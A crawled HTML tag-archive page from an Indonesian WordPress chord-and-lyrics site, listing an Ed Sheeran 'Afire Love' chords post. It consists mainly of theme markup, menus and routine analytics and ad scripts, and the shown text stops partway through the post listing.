

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/
body_size: 13390
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/afire-love-chords-by-ed-sheeran\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Afire Love chords By Ed Sheeran &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Afire Love chords By Ed Sheeran Umpan Tag" href="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/" />
<meta property="og:title" content="Afire Love chords By Ed Sheeran &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-afire-love-chords-by-ed-sheeran tag-1385 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 22, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>Afire Love chords By Ed Sheeran</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-5835" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/afire-love-chords-lyrics-by-ed-sheeran/" title="Permanent Link to Afire Love chords &#038; Lyrics By  Ed Sheeran" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Perfect chords" loading="lazy" title="Afire Love chords &#038; Lyrics By  Ed Sheeran" srcset="https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Afire%20Love%20chords%20%26%23038%3B%20Lyrics%20By%20%20Ed%20Sheeran&#038;url=https%3A%2F%2Fchordmusic.info%2Fafire-love-chords-lyrics-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fafire-love-chords-lyrics-by-ed-sheeran%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/06/Everything-Has-Changed-chords.jpg&#038;description=Afire%20Love%20chords%20%26%23038%3B%20Lyrics%20By%20%20Ed%20Sheeran" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fafire-love-chords-lyrics-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Afire%20Love%20chords%20%26%23038%3B%20Lyrics%20By%20%20Ed%20Sheeran&#038;url=https%3A%2F%2Fchordmusic.info%2Fafire-love-chords-lyrics-by-ed-sheeran%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5835" title="Like this"><span class="themesdna-likes-count">1</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5835" title="1295 Views">1295</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/" rel="category tag">Western Pop Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/afire-love-chords-lyrics-by-ed-sheeran/" rel="bookmark">Afire Love chords &#038; Lyrics By  Ed Sheeran</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
